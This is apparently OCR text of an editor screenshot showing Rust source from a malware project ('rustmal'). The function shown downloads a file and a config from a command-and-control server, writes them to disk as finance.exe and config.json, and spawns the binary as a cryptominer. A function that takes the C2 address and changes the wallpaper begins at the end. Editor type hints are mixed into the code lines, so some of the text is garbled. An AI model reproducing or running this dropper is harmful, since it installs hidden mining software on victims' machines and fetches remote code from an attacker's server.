 H 20 std::fs::write("./finance.exe", grabres_unwr.bytes().await.unwrap()); <- (path, contents) use `let _ = ...` to ignor
21 println!("[-] we got a drop");
22 let configres = reqwest::get(format!("http://{}/downloads/finance_conf", c2)).await; <- (url) => Result<Response, Error>
23 if configres.is_ok(){
H 24 std::fs::write("./config.json", configres.unwrap().bytes().await.unwrap()); <- (path, contents) use `let _ = ...
25 let cmdres = startminer().await; => Result<String, String>
26 if cmdres.is_ok() {
27 println!("[-] miner started");
28 return Ok("ok".to_string());
29 }
30 return Err(cmdres?);
31
32 }else{
33 return Err(format!("err_config: {:?}",configres));
34 }
35
36 }
37 } else {
38 return Err(format!(
39 "There was an error trying to grab the file to drop: {:?}",
40 grabres,
41 ) => String
42 .to_string());
43 }
44
45
46 }
47 pub async fn startminer() -> std::result::Result<String, String> {
48 let cmd = std::process::Command::new("finance.exe") <- (program) => Result<Child, Error>, Command
49 .spawn();
50 if cmd.is_ok(){
51 println!("[-] started the miner process");
52 return Ok("miner started".to_string());
53 }else{
54 println!("[x] there was some error in starting the miner: {:?}",cmd);
55 return Err("miner not started".to_string());
56 }
57 }
H 58 pub async fn ChangeBg(c2: String) -> std::result::Result<String, String> { convert the identifier to
src/func/mod.rs 23%
/startminer [2/2]
nvim . ~/dev/rustmal cargo run nvim .